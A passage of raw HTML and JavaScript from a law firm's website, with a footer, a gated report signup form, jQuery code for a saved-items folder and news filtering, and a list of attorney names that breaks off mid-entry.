                            <option value="2016">2016</option>
                            <option value="2017">2017</option>
                            <option value="2018">2018</option>
                            <option value="2019">2019</option>
                            <option value="2020">2020</option>
                        </select>
                    </div>
                    <div class="form-submit">
                        <button id="btn-search-mobile" type="submit" class="btn-search-mobile btn btn-default">SEARCH</button>
                    </div>
                </form>
            </div>
            <!--EndMobileSearch-->
        </div>
    </div>
</div>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A_Z0zvvS78UlMMbZiMCCYtUrvsA52p1A5UzMHusMNeW-leS91CU_Jwom3jND22NcRYXiXr-leelElgyfWVt3p9DAthdcX5tFKfdB-yRzutbBl06h0mWivC4uS1aQ_rWvIc" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
    <script>
        function MyFolder() {

            var myFolder = {
                attorneyBios: [],
                newsAndInsights: [],
                practices: [],
                Sectors: [],
                managementMembers: [],
                startDate: new Date()
            };


            var practice = {
                id: '7611',

            };

            var oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (isExperired(oldFolder)) {
                localStorage.removeItem("myFolder");
            }

            oldFolder = localStorage.getItem("myFolder");
            oldFolder = JSON.parse(oldFolder);

            if (oldFolder === null) {
                myFolder.practices.push(practice);
                localStorage.setItem("myFolder", JSON.stringify(myFolder));
                toastr.success('Practice added successfully')
            } else if (!exists(practice.id)) {
                oldFolder.practices.push(practice);
                localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                toastr.success('Practice added successfully')
            } else {
                toastr.info('Practice already exists in My Folder')
            }

        };

        function exists(id) {
            var local = localStorage.getItem("myFolder");
            local = JSON.parse(local);
            var count = local.practices.length;
            var response = false;
            for (var i = 0; i < count; i++) {
                var item = local.practices[i];

                if (item.id === "" + id) {
                    response = true;
                }
            }

            return response;
        }

        function isExperired(oldFolder) {
            if (oldFolder === null) {
                return false;
            }
            var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
            return new Date().getTime() > tomorrowFromStart;
        };



        $(document).ready(function () {
            $(document).on("click", ".btn-expand", function (e) {
                e.preventDefault();

                var w = window,
                    d = document,
                    e = d.documentElement,
                    g = d.getElementsByTagName('body')[0],
                    x = w.innerWidth || e.clientWidth || g.clientWidth,
                    y = w.innerHeight || e.clientHeight || g.clientHeight;
                if (x >= 768) {
                    $(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
                    $(this).addClass("hidden").hide();
                    $(this).parent().find(".shouldHide").removeClass("hidden");
                } else {

                    var i = 1;
                    $(this).parent().find(".shouldHide.hidden").each(function () {

                        if (i <= 10) {
                            $(this).removeClass("hidden");
                        }
                        i++;
                    });

                    if ($(this).parent().find(".shouldHide.hidden").length == 0) {
                        $(this).parent().find(".btn-minimize").removeClass("hidden").css({ 'display': 'block' });
                        $(this).addClass("hidden").hide();
                    }

                }
            });


            $(document).on("click", ".btn-minimize", function (e) {
                e.preventDefault();

                var w = window,
                    d = document,
                    e = d.documentElement,
                    g = d.getElementsByTagName('body')[0],
                    x = w.innerWidth || e.clientWidth || g.clientWidth,
                    y = w.innerHeight || e.clientHeight || g.clientHeight;
                if (x >= 768) {
                    $(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

                    $(this).addClass("hidden").hide();
                    $(this).parent().find(".shouldHide").addClass("hidden");
                    $("html, body").animate({ scrollTop: $(this).parent().offset().top - 200 }, "slow");
                } else {
                    $(this).parent().find(".btn-expand").removeClass("hidden").css({ 'display': 'block' });

                    $(this).addClass("hidden").hide();
                    $(this).parent().find(".shouldHide").addClass("hidden");
                    $("html, body").animate({ scrollTop: $(this).parent().offset().top - 150 }, "slow");
                    //var i=1;
                    //$(this).parent().find(".shouldHide").each(function(){

                    //if( i<=10 && !$(this).hasClass("hidden")){
                    //  $(this).addClass("hidden");
                    //  i++;
                    //}
                    //  console.log(i);

                    //});

                }
            });
        });

        $(document).on("click", ".seemoreBio", function (e) {
            e.preventDefault();
            $(".overview2").show();
            $(".overview1").hide();
        });

        $(document).on("click", ".seelessBio", function (e) {
            e.preventDefault();
            $(".overview1").show();
            $(".overview2").hide();
            if (!isMobile) {
                $("html, body").animate({ scrollTop: $("#section1").offset().top - 120 }, "slow");
            } else {
                $("html, body").animate({ scrollTop: $("#section1").offset().top }, "slow");
            }
        });

        $("body").addClass("home");

        $(".editorsNote").find("table,td").attr("style", "");

    </script>
    <script>
        function fnclearDate() {
            $(".button-filter-date").click();
        }
        $(document).ready(function () {
            $('body').on('click', '.mfilterToggle', function () {
                //console.log('23');
                $(this).toggleClass('is-active');
                $('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
            });
            $('body').on('click', '.colapse-attorney', function () {
                if ($('.mobileFilterBlock').length > 0) {
                    if (!$(this).hasClass("active")) {
                        $('.mobileFilterBlock').hide();
                    } else {
                        $('.mobileFilterBlock').show();
                        if (!$(".mobileFilterBlock").hasClass("tagged")) {
                            $('.publicationsPractices').parent().parent().prepend($('.mobileFilterBlock'));
                            $('.mobileFilterBlock').addClass("tagged");
                        }
                    }
                }
            });
        });
        $(window).on('resize scroll', function () {
            var elementTop = $('.news-insights').offset().top;
            var windowtop = document.documentElement.scrollTop;
            var customtop = elementTop - $(".stickyActive").height() - 150;
            var sticky = $(".stickyActive").height();
            if (windowtop > customtop) {
                $('.sticky-wrapper').addClass('active');
            }
            else {
                $('.sticky-wrapper').removeClass('active');
                if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
                    $('.sticky-wrapper').addClass('active');
                }
            }
        });
        var pageId = "7611";
        var typeAlias = "practice";
        if ($('#select-start-month').data('val') != "") {
            var val = $('#select-start-month').data('val');
            $('#select-start-month').find("option[value='" + val + "']").prop("selected", true);
        }

        if ($('#select-start-date').data('val') != "") {
            var val = $('#select-start-date').data('val');
            $('#select-start-date').find("option[value='" + val + "']").prop("selected", true);
        }

        if ($('#select-start-year').data('val') != "") {
            var val = $('#select-start-year').data('val');
            $('#select-start-year').find("option[value='" + val + "']").prop("selected", true);
        }


        if ($('#select-end-month').data('val') != "") {
            var val = $('#select-end-month').data('val');
            $('#select-end-month').find("option[value='" + val + "']").prop("selected", true);
        }

        if ($('#select-end-date').data('val') != "") {
            var val = $('#select-end-date').data('val');
            $('#select-end-date').find("option[value='" + val + "']").prop("selected", true);
        }

        if ($('#select-end-year').data('val') != "") {
            var val = $('#select-end-year').data('val');
            $('#select-end-year').find("option[value='" + val + "']").prop("selected", true);
        }


        if ($('#AuthorText').val() != "") {
            $("a[href='#collapse1']").trigger("click");
            $("a[href='#collapse1']").addClass("active");
            $("a[href='#collapse1']").find("span.icon").addClass("minus");
        }

        if ($('#type-filter li').hasClass('filter-selected')) {
            $("a[href='#collapse6']").trigger("click");
            $("a[href='#collapse6']").addClass("active");
            $("a[href='#collapse6']").find("span.icon").addClass("minus");
        }

        if ($('#practice-filter li').hasClass('filter-selected')) {
            $("a[href='#collapse2']").trigger("click");
            $("a[href='#collapse2']").addClass("active");
            $("a[href='#collapse2']").find("span.icon").addClass("minus");
        }

        if ($('#sector-filter li').hasClass('filter-selected')) {
            $("a[href='#collapse5']").trigger("click");
            $("a[href='#collapse5']").addClass("active");
            $("a[href='#collapse5']").find("span.icon").addClass("minus");
        }

        if ($('#start-filter-hidden').val() != "") {
            $("a[href='#collapse3']").trigger("click");
            $("a[href='#collapse3']").addClass("active");
            $("a[href='#collapse3']").find("span.icon").addClass("minus");
            var date = $("#start").val();
            var split_date = date.split('-');
            setTimeout(function () {
                $("#start-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
                    var currentDate = $(this).text();
                    if (currentDate <= 9) {
                        currentDate = '0' + currentDate;
                    }
                    if (currentDate == split_date['2']) {
                        console.log($(this).text());
                        $(this).addClass('active');
                    }
                });
            }, 1000);
        }

        if ($('#end-filter-hidden').val() != "") {
            $("a[href='#collapse4']").trigger("click");
            $("a[href='#collapse4']").addClass("active");
            $("a[href='#collapse4']").find("span.icon").addClass("minus");
            var date_end = $("#end").val();
            var split_date_end = date_end.split('-');
            setTimeout(function () {
                $("#end-filter .table-condensed  > tbody  > tr > td:not(.old,.new)").each(function () {
                    var currentDate_end = $(this).text();
                    if (currentDate_end <= 9) {
                        currentDate_end = '0' + currentDate_end;
                    }
                    if (currentDate_end == split_date_end['2']) {
                        $(this).addClass('active');
                    }
                });
            }, 1000);
        }

        function loadData(onloadEvent) {
            $(".divResults").empty();
            $(".divResults").append("<div class='directory-result' style='text-align: center'><img src='/media/1042/loading_icon.gif' alt='loader'></div>");
            if (!onloadEvent) {
                $(document).find("a.scroll_news").trigger("click");
            }
            var pubType = $("#pubType").val();
            var practice = $("#practice").val();
            var sector = $("#sector").val();
            var author = $('#author').val();
            lawSchool = $.trim(author).replace(/\s+/g, '-').toLowerCase();
            var pageSize = $("#pageSize").val();
            var page = $("#page").val();
            var subTotal = $("#offset").val();
            var start = $("#start").val();
            var end = $("#end").val();
            var isMobile = window.matchMedia("only screen and (max-width: 768px)");
            if ($('.btn-search-mobile').is(':visible')) {
                debugger;
                var author = $("#div-carrers-4 .select-author option:selected").val() || "";
                author = $.trim(author).replace(/\s+/g, '-').toLowerCase();
                var pubType = $("#div-carrers-4 .select-pubType option:selected").val() || "";
                var practice = $("#div-carrers-4 .select-practice option:selected").val() || "";
                var sector = $("#div-carrers-4 .select-sector option:selected").val() || "";
                var start = "";
                if ($("#div-carrers-4 .select-start-year option:selected").val() != "" && $("#div-carrers-4 .select-start-month option:selected").val() != "" && $("#div-carrers-4 .select-start-date option:selected").val() != "") {
                    start = $("#div-carrers-4 .select-start-year option:selected").val() + "-" + $("#div-carrers-4 .select-start-month option:selected").val() + "-" + $("#div-carrers-4 .select-start-date option:selected").val();
                }
                var end = "";
                if ($("#div-carrers-4 .select-end-year option:selected").val() != "" && $("#div-carrers-4 .select-end-month option:selected").val() != "" && $("#div-carrers-4 .select-end-date option:selected").val() != "") {
                    end = $("#div-carrers-4 .select-end-year option:selected").val() + "-" + $("#div-carrers-4 .select-end-month option:selected").val() + "-" + $("#div-carrers-4 .select-end-date option:selected").val();
                }
                if (subTotal == "") {
                    subTotal = 10;
                }
                var subTotal = (parseInt($(this).attr('href'))) + 10;
                var seeMore = true;
                var page = -1;
                if (!onloadEvent) {
                    var url = '?pageSize=' + pageSize + '&pubType=' + pubType + '&practice=' + '' + '&sector=' + '' + '&author=' + '' + '&page=' + page + '&start=' + start + '&end=' + end + '&subTotal=' + subTotal;
                    if (window.history.replaceState) {
                        //prevents browser from storing history with each change:
                        window.history.replaceState({}, null, url);
                    }
                }
                $(".divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType
                    + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&page=' + page + '&start=' + start + '&end='
                    + end + '&subTotal=' + subTotal), function () {
                        afterLoadResults();
                    });
            }
            else {
                subTotal = (subTotal != "") ? subTotal : '10';
                page = (page != "" && page != -1) ? page : '1';
                pageSize = (pageSize != "") ? pageSize : '25';
                if (!onloadEvent) {
                    var url = '?page=' + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end;
                    if (window.history.replaceState) {
                        //prevents browser from storing history with each change:
                        window.history.replaceState({}, null, url);
                    }
                }
                $(".divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&page='
                    + page + '&pageSize=' + pageSize + '&pubType=' + pubType + '&practice=&sector=' + sector + '&author='
                    + lawSchool + '&start=' + start + '&end=' + end), function () {
                        afterLoadResults();
                    });
            }
        }

        $(document).ready(function () {
            //search by filter
            $('.btn-search-mobile').click(function (e) {
                $(".divResults").hide();
                $('#loadGif').show();
                var author = $("#div-carrers-4 .select-author option:selected").val() || "";
                author = $.trim(author).replace(/\s+/g, '-').toLowerCase();

                var pubType = $("#div-carrers-4 .select-pubType option:selected").val() || "";

                var practice = $("#div-carrers-4 .select-practice option:selected").val() || "";

                var sector = $("#div-carrers-4 .select-sector option:selected").val() || "";

                var start = "";
                if ($("#div-carrers-4 .select-start-year option:selected").val() != "" && $("#div-carrers-4 .select-start-month option:selected").val() != "" && $("#div-carrers-4 .select-start-date option:selected").val() != "") {
                    start = $("#div-carrers-4 .select-start-year option:selected").val() + "-" + $("#div-carrers-4 .select-start-month option:selected").val() + "-" + $("#div-carrers-4 .select-start-date option:selected").val();
                }

                var end = "";
                if ($("#div-carrers-4 .select-end-year option:selected").val() != "" && $("#div-carrers-4 .select-end-month option:selected").val() != "" && $("#div-carrers-4 .select-end-date option:selected").val() != "") {
                    end = $("#div-carrers-4 .select-end-year option:selected").val() + "-" + $("#div-carrers-4 .select-end-month option:selected").val() + "-" + $("#div-carrers-4 .select-end-date option:selected").val();
                }

                loadData(true);
                e.preventDefault();
            });

            $('.divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
                if (event.type == 'DOMNodeInserted') {
                    $(".PageSizeDropdown").change(function (e) {
                        var pageSize = this.value; // or $(this).val()
                        $("#pageSize").val(pageSize);

                        //loadData(false);
                        $("#serachForm").submit();
                        e.preventDefault();
                    });
                    $(".simple-pagination li").click(function (e) {
                        $("#page").val($(this).attr('class'));

                        //loadData(false);
                        $("#serachForm").submit();
                        e.preventDefault();
                    });
                } else {

                }
            });

        });
        function afterLoadResults() {
            $(".divResults").show();
            $('#loadGif').hide();
            $(".btn-more-mobile").click(function (e) {
                $(".divResults").hide();
                $('#loadGif').show();

                var author = $("#div-carrers-4 .select-author option:selected").val() || "";
                author = $.trim(author).replace(/\s+/g, '-').toLowerCase();

                var pubType = $("#div-carrers-4 .select-pubType option:selected").val() || "";

                var practice = $("#div-carrers-4 .select-practice option:selected").val() || "";

                var sector = $("#div-carrers-4 .select-sector option:selected").val() || "";

                var start = "";
                if ($("#div-carrers-4 .select-start-year option:selected").val() != "" && $("#div-carrers-4 .select-start-month option:selected").val() != "" && $("#div-carrers-4 .select-start-date option:selected").val() != "") {
                    start = $("#div-carrers-4 .select-start-year option:selected").val() + "-" + $("#div-carrers-4 .select-start-month option:selected").val() + "-" + $("#div-carrers-4 .select-start-date option:selected").val();
                }

                var end = "";
                if ($("#div-carrers-4 .select-end-year option:selected").val() != "" && $("#div-carrers-4 .select-end-month option:selected").val() != "" && $("#div-carrers-4 .select-end-date option:selected").val() != "") {
                    end = $("#div-carrers-4 .select-end-year option:selected").val() + "-" + $("#div-carrers-4 .select-end-month option:selected").val() + "-" + $("#div-carrers-4 .select-end-date option:selected").val();
                }


                var subTotal = (parseInt($(this).attr('href'))) + 10;
                var seeMore = true;
                var page = -1;
                $("#offset").val(subTotal);
                var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

                if (window.history.replaceState) {
                    //prevents browser from storing history with each change:
                    window.history.replaceState({}, null, url);
                }


                $(".divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
                    afterLoadResults();
                });

                $(".divResults").show();
                $('#loadGif').hide();
                e.preventDefault();
            });
        }
        $(document).ready(function () {
            loadData(true);
            $(function () {
                var dataSource = [{"id":9235,"fullName":"Karen R. Abraham"},{"id":9280,"fullName":"Lesley P. Adamo"},{"id":9366,"fullName":"Dmitry Andreev"},{"id":9465,"fullName":"Dotan Barnea"},{"id":9487,"fullName":"Naomi D. Barrowclough"},{"id":9510,"fullName":"Kate Basmagian"},{"id":17996,"fullName":"Andrew Behlmann"},{"id":17997,"fullName":"Lynda A. Bennett"},{"id":9582,"fullName":"John L. Berger"},{"id":9649,"fullName":"Matthew Boxer"},{"id":9669,"fullName":"Park S. Bramhall"},{"id":9682,"fullName":"William Brannan"},{"id":9700,"fullName":"Michael A. Brosse"},{"id":17998,"fullName":"Nicole Fulfree"},{"id":9719,"fullName":"Stephen R. Buckingham"},{"id":9773,"fullName":"Michael J. Campolongo, Ph.D."},{"id":18010,"fullName":"Eric Chafetz"},{"id":9815,"fullName":"Anita L. Chapdelaine"},{"id":9836,"fullName":"Lowell A. Citron"},{"id":18015,"fullName":"Jeffrey Cohen"},{"id":9889,"fullName":"George Danenhauer"},{"id":9899,"fullName":"Craig Dashiell"},{"id":9907,"fullName":"Annie Nazarian Davydov"},{"id":9926,"fullName":"Marie T. DeFalco"},{"id":9937,"fullName":"Jennifer Fiorica Delgado"},{"id":10016,"fullName":"Peter H. Ehrenberg"},{"id":18040,"fullName":"Michael S. Etkin"},{"id":10104,"fullName":"Steven B. Fuerst"},{"id":10125,"fullName":"Brooke A. Gillar"},{"id":18052,"fullName":"Darren Goodman"},{"id":10159,"fullName":"Michael N. Gooen"},{"id":10170,"fullName":"Sarah Gore"},{"id":10176,"fullName":"David L. Goret"},{"id":10191,"fullName":"Kevin O. Grange"},{"id":18057,"fullName":"Andrew E. Graw"},{"id":10209,"fullName":"Nathan O. Greene"},{"id":18062,"fullName":"James E. Gregory"},{"id":18064,"fullName":"Philip J. Gross"},{"id":18070,"fullName":"Bridget Harris"},{"id":10289,"fullName":"Lisa A. Harvey"},{"id":10319,"fullName":"Carl J. Hessler"},{"id":18077,"fullName":"Mary J. Hildebrand CIPP/US/E/AIGP"},{"id":10331,"fullName":"Michael B. Himmel"},{"id":10339,"fullName":"Matthew P. Hintz"},{"id":10351,"fullName":"John D. \"Jack\" Hogoboom"},{"id":10381,"fullName":"Vanessa A. Ignacio"},{"id":10396,"fullName":"Zarema A. Jaramillo"},{"id":10408,"fullName":"Lloyd Jeglikowski"},{"id":10412,"fullName":"Eric Jesse"},{"id":10421,"fullName":"Manali Joglekar CIPP/US, CIPP/E, CIPT"},{"id":10440,"fullName":"Michael A. Kaplan"},{"id":10445,"fullName":"Karim G. Kaspar"},{"id":10454,"fullName":"Mark P. Kesslen"},{"id":10459,"fullName":"Sam E. Khan"},{"id":10461,"fullName":"Benjamin A. Kimes"},{"id":10464,"fullName":"Robert J. Kipnees"},{"id":10504,"fullName":"Natalie J. Kraner"},{"id":10507,"fullName":"Paul M. Krueger"},{"id":10520,"fullName":"Marc S. Kurzweil"},{"id":10531,"fullName":"Paula A. Ladd"},{"id":10534,"fullName":"Reynold Lambert"},{"id":10547,"fullName":"Alex D. Leibowitz"},{"id":10555,"fullName":"Michael J. Lerner"},{"id":18082,"fullName":"Michael D. Lichtenstein"},{"id":10577,"fullName":"Marc L. Lomasky"},{"id":10581,"fullName":"Kimberly E. Lomot"},{"id":10586,"fullName":"Michael T.G. Long"},{"id":10601,"fullName":"Marita A. Makinen"},{"id":10612,"fullName":"Scott B. McBride"},{"id":10620,"fullName":"Nicholas G. Mehler"},{"id":10652,"fullName":"Robert G. Minion"},{"id":10656,"fullName":"Sophia Mokotoff"},{"id":18083,"fullName":"Megan Monson"},{"id":10674,"fullName":"Scott H. Moss"},{"id":10681,"fullName":"Edward S. Nadel"},{"id":18084,"fullName":"Bruce S. Nathan"},{"id":10697,"fullName":"Sam Noel"},{"id":10703,"fullName":"James O'Grady"},{"id":10709,"fullName":"Matthew M. Oliver"},{"id":18085,"fullName":"Christine Osvald-Mruz"},{"id":18086,"fullName":"Michael Papandrea"},{"id":10730,"fullName":"Robert J. Paradiso"},{"id":10744,"fullName":"Anthony O. Pergola"},{"id":10754,"fullName":"Marina Portnova"},{"id":18087,"fullName":"Jeffrey D. Prol"},{"id":18088,"fullName":"Warren K. Racusin"},{"id":10767,"fullName":"Ted Randolph"},{"id":10776,"fullName":"Anthony W. Raymundo"},{"id":10780,"fullName":"Thomas E. Redburn Jr."},{"id":10789,"fullName":"Michael J. Reinhardt"},{"id":10797,"fullName":"Richard F. Ricci"},{"id":10812,"fullName":"Gavin J. Rooney"},{"id":10841,"fullName":"Rebecca J. Ryan"},{"id":10859,"fullName":"Jean Nicolas “Nick”  Samedi Jr. "},{"id":10863,"fullName":"Nicholas San Filippo IV"},{"id":10877,"fullName":"Matt Savare"},{"id":10884,"fullName":"Amy C. Schwind"},{"id":10911,"fullName":"Jeffrey M. Shapiro"},{"id":10913,"fullName":"James C. Shehan"},{"id":10920,"fullName":"Chandra K. Shih"},{"id":10933,"fullName":"Theodore C. Sica"},{"id":10938,"fullName":"Jack Sidorov"},{"id":10950,"fullName":"Daniel D. Sierchio"},{"id":10952,"fullName":"Steven E. Siesser"},{"id":10958,"fullName":"Meagan R. Signoriello"},{"id":10960,"fullName":"Brian A. Silikovitz"},{"id":10964,"fullName":"Ethan L. Silver"},{"id":10968,"fullName":"Steven M. Skolnick"},{"id":10977,"fullName":"Kenneth J. Slutsky"},{"id":10980,"fullName":"Tracy A. Snow"},{"id":10983,"fullName":"Norman W. Spindel"},{"id":10989,"fullName":"Ashley Steinhart"},{"id":10995,"fullName":"James Stewart"},{"id":11002,"fullName":"John S. Stolz"},{"id":11009,"fullName":"Daniel A. Suckerman"},{"id":11010,"fullName":"Steven K. Tam"},{"id":11014,"fullName":"Kristin V. Taylor"},{"id":11017,"fullName":"Raymond P. Thek"},{"id":11023,"fullName":"David Toma"},{"id":11027,"fullName":"Traci M. Tomaselli"},{"id":11054,"fullName":"Michael P. Vito"},{"id":11061,"fullName":"Michael Walutes"},{"id":11073,"fullName":"Eric Weiner"},{"id":11083,"fullName":"Catherine Weiss"},{"id":11084,"fullName":"Julie Levinson Werner"},{"id":11088,"fullName":"Jeffrey J. Wild"},{"id":18095,"fullName":"Gary M. Wingens"},{"id":11106,"fullName":"Jonathan C. Wishnia"},{"id":11110,"fullName":"David M. Wissert"},{"id":11114,"fullName":"Amy Komoroski Wiwi"},{"id":11121,"fullName":"Alan Wovsaniker"},{"id":11144,"fullName":"Ed Zimmerman"},{"id":11183,"fullName":"Daniel C. Porco"},{"id":11230,"fullName":"Rasmeet K. Chahil"},{"id":11236,"fullName":"Maya Ginsburg"},{"id":11265,"fullName":"Mitchell McDonald"},{"id":11290,"fullName":"Stephen Zapf"},{"id":11316,"fullName":"Diane Moss"},{"id":11317,"fullName":"Christopher  Porrino"},{"id":11352,"fullName":"Peter Slocum"},{"id":11386,"fullName":"Laura Cicirelli"},{"id":18097,"fullName":"Kathleen A. McGee"},{"id":11395,"fullName":"Madhumita Datta, Ph.D."},{"id":11405,"fullName":"Bryan Sterba"},{"id":18098,"fullName":"Taryn E. Cannataro"},{"id":11473,"fullName":"Bianka V. Barraza"},{"id":11478,"fullName":"Tracy F. Buffer"},{"id":11491,"fullName":"Markiana J. Julceus"},{"id":11498,"fullName":"Lauren E. VanderDrift"},{"id":11508,"fullName":"Eugene Mishchenko"},{"id":18100,"fullName":"Rachel Moseson  Dikovics"},{"id":11519,"fullName":"Audrey G. Ogurchak"},{"id":11548,"fullName":"Jarrett R. Schindler"},{"id":11553,"fullName":"C. Patrick Thomas"},{"id":11572,"fullName":"Shontae D. Gray"},{"id":11584,"fullName":"Gina M. Seong"},{"id":11589,"fullName":"Lauren M. Hollender"},{"id":18102,"fullName":"Doreen M. Edelman"},{"id":11610,"fullName":"Abbey E. Baker"},{"id":11621,"fullName":"Megan C. Bodie"},{"id":11623,"fullName":"Mark S. Heinzelmann"},{"id":11639,"fullName":"Juan B. Soto"},{"id":18103,"fullName":"Rachel Maimin"},{"id":11728,"fullName":"Beverly J. Lamberson"},{"id":11734,"fullName":"Kent Anderson"},{"id":11744,"fullName":"Sarah Cole"},{"id":11754,"fullName":"Louise Gong"},{"id":11768,"fullName":"Ryan E. Fennell"},{"id":11808,"fullName":"Samantha Fox"},{"id":11819,"fullName":"Chad M.P. Weeks"},{"id":11856,"fullName":"Sydney J. Kaplan"},{"id":11859,"fullName":"Jenna-Marie Tracy"},{"id":11910,"fullName":"Zachary L. Berliner"},{"id":11950,"fullName":"Konstantin Chaus"},{"id":18105,"fullName":"Colleen M. Restel"},{"id":18106,"fullName":"Lindsay H. Sklar"},{"id":11973,"fullName":"Christina Holder"},{"id":12023,"fullName":"Michael I. Lubin"},{"id":18110,"fullName":"Brent Weisenberg"},{"id":12037,"fullName":"Meredith Beuchaw"},{"id":18111,"fullName":"Erica G. Mannix"},{"id":18112,"fullName":"Amanda K. Cipriano"},{"id":12108,"fullName":"Brendan J. Koeth"},{"id":12124,"fullName":"Natalie K. Marfo"},{"id":12129,"fullName":"Eric C. Merenstein"},{"id":12133,"fullName":"Samantha Sigelakis-Minski"},{"id":12162,"fullName":"Raquel Smith"},{"id":12168,"fullName":"Deangeor Chin"},{"id":12211,"fullName":"Revel Atkinson"},{"id":12213,"fullName":"Kaitlyn M. Baietto"},{"id":12232,"fullName":"Boris Liberman"},{"id":12240,"fullName":"Christopher T. Cherubini"},{"id":12245,"fullName":"Edmund S. Cohen"},{"id":12248,"fullName":"Olawale \"Wale\" O.C. Otegbade"},{"id":12256,"fullName":"Michael J. Scales"},{"id":12289,"fullName":"Adam Dickson"},{"id":12292,"fullName":"Yelky Perez"},{"id":12299,"fullName":"Brianna M. Ferrante"},{"id":12304,"fullName":"Robert A. Johnston Jr."},{"id":12307,"fullName":"Alyssa A. 